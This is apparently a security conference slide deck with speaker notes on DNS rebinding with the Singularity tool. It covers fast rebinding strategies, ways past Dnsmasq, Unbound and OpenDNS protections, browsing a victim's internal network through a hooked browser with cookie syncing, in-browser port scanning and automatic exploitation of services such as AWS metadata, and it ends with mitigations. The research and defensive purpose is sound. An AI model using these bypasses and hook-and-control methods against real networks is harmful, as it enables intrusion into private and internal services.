The first important thing to know is that implementation details matter. DNS rebinding speed varies greatly based on:
The OS implementation. Is the target browser running a Windows or Unix like OS such Linux or macOS.
The browser vendor: IE/Edge, Firefox, Chromium based browsers and even their spin-offs e.g. Safari, can behave differently.
Target specification: e.g. 127.x, private networks, public networks
And external factors, as we learnt earlier.

Slide 38
Multiple Answers Rebinding Strategy with Targets 127.0.0.1 / 0.0.0.0
The time-varying (Singularity’s “first then second”) DNS rebinding technique is ~60 seconds on all browsers except IE/Edge.
Multiple answers (respond with attacker and target addresses, then block attacker with ephemeral firewall rule) is near instantaneous. 127.0.0.1 works on Windows only.
We got it to work on Unix-y machines (Linux, macOS) with “0.0.0.0”.
Solid and fast DNS rebinding against all “localhost” services.
Notes:
Multiple answers with response “127.0.0.1” does not work on Unix-y machines. We tried a number of solutions and changing the target spec from “127.0.0.1” to “0.0.0.0” worked.

Slide 39

Multiple Answers Rebinding Strategy Illustrated
DNS query rebind.it
Target Browser
Attacker DNS & Web Server
35.185.206.165
DNS A record response:
35.185.206.165
127.0.0.1
t: 0s - HTTP request 1
t: 1s - HTTP request 2
t: 2s - HTTP request 3
Blocked!
Target Service
127.0.0.1
Notes:
A quick illustration of the multiple answers rebinding strategy.

Slide 40
DNS Cache Flooding
Multiple Answers works well for the loopback (0.0.0.0 or 127.x.x.x) interface - inconsistent results for other target specifications.
On Google Chrome or Safari/iOS platforms, when flooding the DNS cache with 1K+ queries for which we receive valid answers, we observe DNS rebinding time with the time varying attack technique (first then second) of 5 to 40 seconds, a substantial progress over the average of ~60 seconds.
Flooding the cache is performed in a web worker.
Notes:
Inconsistent results for other target specifications but automating 192.x exploitation looks promising.
IOS Demo used DNS cache flooding.

Slide 41

Notes:
In the browser console, we can see in blue color, the polling requests sent by the browser to determine whether rebinding happened using the first then second DNS rebinding strategy. Interlaced with these, we can see large amount of dummy queries in orange color, to flood the cache of the browser and evict older cache entries, including the DNS cache entry of the Singularity HTTP server.

Slide 42





Speed Measured / Target Definition
Browser | OS | Strategy | Time to Exploit | Fetch Interval | Target Spec
 | Windows 10 | MA | 3 seconds | 1 second | 127.0.0.1
 | Ubuntu | MA | 3 seconds | 1 second | 0.0.0.0
 | macOS | MA | 3 seconds | 1 second | 0.0.0.0
 | macOS,Ubuntu, Windows | FS+Cache Flooding | 15-40 seconds | 1 second | Any
 | iOS | FS+Cache Flooding | 5 seconds | 1 second | Any

Slide 43
Protection Bypasses

Slide 44
DNS Rebinding Protection Bypasses
Singularity can bypass all known DNS rebinding protections:
Unbound
Dnsmasq
pfSense
OpenWRT
OpenDNS (Cisco Umbrella)
Common recommendations and default configurations do not provide complete protection

Slide 45
Common DNS Protections
Approaches:
Block RFC 1918 IP addresses
10.0.0.0/8, 172.16.0.0/12, 192.168.0.0/16
Block localhost (127.0.0.0/8)
Block local (internal) networks
Block 0.0.0.0/8
Tools:
Dnsmasq & Unbound widely used
pfSense, OpenWRT, home routers (e.g. FRITZ!Box, ASUS)
Public DNS services
OpenDNS: “Block internal IP addresses”: Blocks RFC 1918 IP addresses
Notes:
How do common DNS protections work?
The most common form of protection is to block private IP addresses as defined in RFC 1918
Some tools allow to additionally block localhost, local (internal) networks, or 0.0.0.0
Dnsmasq & Unbound open source DNS servers are very popular and are used in many widely used applications such as the pfSense firewall, the OpenWRT embedded operating system, and some home routers from FRITZ!Box or ASUS
There are also free DNS services such as OpenDNS which has a setting to block internal IP addresses.
Most tools tools or services that have try to block DNS rebinding attacks do not enable it by default. pfSense and Google Home seem to enable it by default. But there are several tool & services that allow you to configure DNS rebinding protections.

Slide 46

Dnsmasq
--stop-dns-rebind : Reject private IP ranges
--rebind-localhost-ok : Exempt 127.0.0.0/8 from rebinding checks
This blocks RFC1918 addresses, 0.0.0.0/8, and 127.0.0.0/8
localhost is not blocked
Notes:
DNSmasq can be configured to block private IP ranges (this includes 0.0.0.0/8)
This setting is not enabled by default.
http://www.thekelleys.org.uk/dnsmasq/docs/dnsmasq-man.html

Slide 47

Unbound
private-address: Configure specific internal IP address range to be blocked
This blocks RFC1918 IP addresses
Does not block 0.0.0.0, 127.0.0.1, and localhost
Notes:
Unbound allows to configure the private-address setting. These IP address ranges are blocked.
“No private addresses are enabled by default.”
https://nlnetlabs.nl/documentation/unbound/unbound.conf/

Slide 48
DNS Rebinding Protection Bypass #1: 0.0.0.0
Wikipedia: “0.0.0.0 is a non-routable meta-address used to designate an invalid, unknown or non-applicable target”
Fact: 0.0.0.0 works well on Linux and macOS to access the localhost
This bypasses protections that block DNS responses of 127.0.0.1
Singularity returns a DNS A record:
$ dig s-1.2.3.4-0.0.0.0-474794-fs-e.d.rebind.it ;; QUESTION SECTION: ;s-1.2.3.4-0.0.0.0-474794-fs-e.d.rebind.it. IN A ;; ANSWER SECTION: s-1.2.3.4-0.0.0.0-474794-fs-e.d.rebind.it. 0 IN A 0.0.0.0
Notes:
DNS Rebinding Protection Bypass #1 : Use 0.0.0.0 to access the localhost (127.0.0.1) to bypass filters blocking DNS responses containing 127.0.0.1 or 127.0.0.0/8.
Note: At some point chrome removed support for 0.0.0.0 and then re-introduced it: https://bugs.chromium.org/p/chromium/issues/detail?id=428046

Slide 49
DNS Rebinding Protection Bypass #2: CNAME
What if all internal IP addresses are blocked?
Canonical Name records (CNAME) map one domain name to another
We return a CNAME DNS record instead of an internal IP address
e.g. wiki.nccgroup.com or jenkins.internal.corp.com
This bypasses protections that block DNS responses of private IP addresses
The local, internal DNS server will then resolve the CNAME
$ dig s-1.2.3.4-wiki.nccgroup.com-123-fs-e.d.rebind.it ;; QUESTION SECTION: ;s-1.2.3.4-wiki.nccgroup.com-123-fs-e.d.rebind.it. IN A ;; ANSWER SECTION: s-1.2.3.4-wiki.nccgroup.com-123-fs-e.d.rebind.it. 9 IN CNAME wiki.nccgroup.com.
Notes:
DNS Rebinding Protection Bypass #2 : Use DNS CNAME records to bypass filters blocking DNS responses containing private IP addresses.

Slide 50
DNS Rebinding Protection Bypass #2a: localhost
localhost is a hostname that means this computer
We return a CNAME (Canonical Name) DNS record of “localhost.”
This bypasses protections that block DNS responses of 127.0.0.1
$ dig s-1.2.3.4-localhost-123-fs-e.d.rebind.it ;; QUESTION SECTION: ;s-1.2.3.4-localhost-123-fs-e.d.rebind.it. IN A ;; ANSWER SECTION: s-1.2.3.4-localhost-123-fs-e.d.rebind.it. 0 IN CNAME localhost.
Notes:
DNS Rebinding Protection Bypass #2a: This is a variation of bypass #2. Use “localhost” as a DNS CNAME record to bypass filters blocking DNS responses containing 127.0.0.1.
We successfully tested this on Firefox & Chrome on Linux and macOS.

Slide 51
Hook and Control : interactively browse the victim's internal network after DNS rebinding
Notes:
We will cover the high-level architecture to browse a target network with Singularity and then some of challenges we encountered.

Slide 52
Experimenting with Proxying without an HTTP Proxy
HTTP tools such as BeEF (Browser Exploitation Framework - https://beefproject.com/) and FireDrill (https://www.usenix.org/conference/woot13/workshop-program/presentation/dai) can use a hooked browser via XSS or DNS rebinding as a gateway to otherwise unreachable networks such as home or corporate environments.
We know that BeEF requires to configure the attacker browser or operating system to use the BeEF HTTP proxy e.g. “http://beef.attaker.com:3120/”. We do not know how FireDrill does it since its code is unfortunately not available.
We implemented browsing of services via a hooked browser in Singularity, without requiring the attacker setting up its browser to use an HTTP proxy for fun.

Slide 53
Proxy Architecture
Attacker Browser
Singularity
Hooked Target Browser
Target Service
Websocket: connect and wait for instructions
HTTP: connect and select hooked target browser
Notes:
Once a target browser is hooked, it will establish a WS connection with Singularity.

Slide 54
Proxy Architecture
Attacker Browser
Singularity
Hooked Target Browser
Target Service
GET /home HTTP/1.1
translate
Websocket: op=”fetch”, args “/home”
translate
HTTP: fetch(“home”,{...})
...and back

Slide 55
Proxying without an HTTP Proxy
Customized Golang’s RoundTripper https://golang.org/pkg/net/http/#RoundTripper
Using WS plain text protocol to package fetch() requests and responses - Inflate size of data in transit: len ~= 4/3 of len(message) using base64 encoding.
Attacker Browser - Any user agent: Web browser, curl, HTTP inspecting proxy, SQLMap, etc.
Notes:
RoundTripper is an interface representing a single HTTP transaction, obtaining the response for a given request.

Slide 56

Dealing with Split Brains: Syncing the state between the attacker and target’s browsers
The initial assumption was that we did not have to care about cookies. Our first test case was Duplicati, a backup application which was vulnerable to DNS rebinding attack and has a web interface listening on localhost.
Oops.
Notes:
Forced to eat cookies for applications that use cookies to store values accessed by JavaScript.

Slide 57
Dealing with Split Brains: Syncing the state between the attacker and target’s browsers
Cookies may be used as CSRF tokens or other purposes.
For non HttpOnly cookies:
Read them from target browser => transmit to the Singularity server
Singularity sets them on the attacker browser for the target domain (the DNS domain constructed by Singularity).
For HttpOnly cookies:
We don’t care - they can’t be read by JS so they cannot be used by JS.
The target browser handles (receives and transmits) them for us.
Notes:
What about HTTPOnly cookies, that is, cookies that cannot be read by JavaScript. Well if they are HTTPOnly, then the target browser can’t read them so does not need them. Issue resolved.
If the target browser can read them, it passes them to singularity via WS, then Singularity sets them on the attacker browser.

Slide 58
Dealing with Split Brains: Syncing the state between the attacker and target’s browsers
To be able to read cookies from a response to a fetch() request, you must pass the option {credentials: ‘include’} to the fetch() request.
If the application requires HTTP authorization (WWW-Authenticate), then we must forego completely about passing cookies, unless we know the credentials in advance and pass them without being challenged for authentication.
Why? Let’s test in the next slides
Notes:
Forced to eat cookies...except when using HTTP authentication.

Slide 59


Dealing with Split Brains: Syncing the state between the attacker and target’s browsers
fetch ('http://127.0.0.1', {credentials: 'include'})
→ Authentication dialog box popup in victim’s browser
→ Victim 🤔

Slide 60


Dealing with Split Brains: Syncing the state between the attacker and target’s browsers
fetch ('http://127.0.0.1', {credentials: omit})
→ No authentication dialog box
→ Victim 😌
Notes:
So when we detect HTTP authentication, we choose to not eat cookies.

Slide 61


Demo 2: Hook & Control
Notes:
View the video on Youtube: https://youtu.be/XWo-CqSXqdY

Slide 62
Scanning for Vulnerable Hosts Services

Slide 63
Old World and Cool Hacks (Embedding Images, Measuring Requests Response Time)
Many astute attempts to replicate nmap behavior without the power of raw sockets.
Often unreliable / do too much for our purposes e.g. we don’t care about whether a SSH port is open or not.
Does it speak HTTP? We are interested in DNS rebinding and DNS rebinding deals with the HTTP protocol only (so far).

Slide 64

Leveraging Modern APIs and Focusing on What Matters (fetch, abort, HTTP only)
Notes:
Our solution is very simple, we leverage modern APIs to wrap a fetch request with a timeout.

Slide 65
Leveraging Modern APIs and Focusing on What Matters (fetch, abort, http only)
Solution:
Wrap in a web worker - distribute scan targets across 4 web workers
fetch() resource headers with timeout (300 ms) - Don’t bother with resp. body
Timeout drives how fast scans can go - how long we hang, waiting for a response
When an unhandled protocol (e.g. SSH) or when a port is firewalled (No TCP RST packet)
Fast for: open HTTP ports, closed ports
Slower for: firewalled ports, slow HTTP services & possibly specific protocols
Pro-tip:
Use a lower timeout when scanning LAN and/or fast HTTP services.
Use higher timeouts when scanning different networks e.g. across VPN.
Notes:
The scan requests are wrapped in a web worker and we distribute the scan across 4 web workers.
We set the timeout to 300 ms. We only care about fetching the resources headers and we ignore the response body.

Slide 66


Leveraging Modern APIs and Focusing on What Matters (fetch, abort, http only)
Other bits and pieces:
Use the classical WebRTC IP address leak when available to obtain the IP address of the machine and derive a subnet (Chrome, Firefox).
fetch ('http://127.0.0.1', {credentials: omit}) → No authentication dialog box → Victim 😌. . Didn’t we cover this before? 🤔
Considering performing a second scan pass for potentially slower services (Singularity implementation TODO list).

Slide 67
Automation: Service
Detection & Exploitation and Orchestrating all the Above
Notes:
We explained how to make DNS rebinding more reliable, faster and to how to scan for targets. We will know explain how to orchestrate all of this and automatically detect and exploit services as a bonus.

Slide 68

Auto Detection and Exploitation of All Things Accessible by the Target Web Browsers
“Autoattack.html” automation and orchestration sample file
Customizable
Permits to leverage all features of Singularity
Specific exploitation payload or auto-selection of payload to deliver based on detected service
Targets selection + optional detection
Ports selection + optional port scanning
Default DNS strategy selection + optional detection of best strategy to use in specific cases
Various options such as flooding DNS cache, visibly hiding activity etc.
Future work: more auto-optimization so you don’t have to read the extensive wiki (https://github.com/nccgroup/singularity/wiki) .

Slide 69

Choosing the Right Targets 0.0.0.0, "localhost", CNAMES, Weak Host Model
Mix and match different specifications of same target for reliability, security controls bypass and speed (“0.0.0.0”, “localhost”, “127.0.0.1”).
Find and use the external IP address to exploit routers / Wifi APs’ internal network facing administration interface (weak end system model - https://www.defcon.org/images/defcon-18/dc-18-presentations/Heffner/DEFCON-18-Heffner-Routers-WP.pdf )
Do some homework using OSINT - try to determine the local corporate domains, use a dictionary of service names and specify them as CNAMES e.g. jenkins.internal.corp.com. This is likely to pay off.

Slide 70

Service Detection
Singularity comes with a number of attack payloads targeting services such as Chrome DevTools Remote Debugger, Amazon AWS instance metadata, Ruby on Rails etc.
We recently augmented a number of its payloads with a service detection routine.
Selecting the “automatic” payload will instruct Singularity to detect the service and deliver the appropriate attack!

Slide 71
Concluding Remarks: There is Only One HTTP Origin
Notes:
With our tool, we wanted to blur the lines between origins. We think we have achieved that, hence the name Singularity of Origin!

Slide 72
How To Protect From DNS Rebinding:
Use DNS blacklists
Use DNSSec?
Use this DNS service provider
Use this router/appliance/IPS!
Notes:
Common advices you hear or read in blogs/tutorials/social media

Slide 73
How To Protect From DNS Rebinding: Common Wisdom is Not Enough
Use DNS blacklists
Use DNSSec
Use this DNS service provider
Use this router/appliance/IPS!
...Do you understand all the subtleties of DNS rebinding? And no, DNSSec does not help at all!

Slide 74
How To Really Protect From DNS Rebinding
Use TLS on all services, external and internal including localhost (https://blog.filippo.io/mkcert-valid-https-certificates-for-localhost/, https://github.com/FiloSottile/mkcert/releases).
Always use authentication.
Validate the Host header of HTTP requests for correct values e.g. 127.0.0.1 (whitelisting).
The future? https://wicg.github.io/cors-rfc1918/
Notes:
https://wicg.github.io/cors-rfc1918/ : From the abstract, “This document specifies modifications to Fetch which are intended to mitigate the risks associated with unintentional exposure of devices and servers on a client’s internal network to the web at large.”

Slide 75
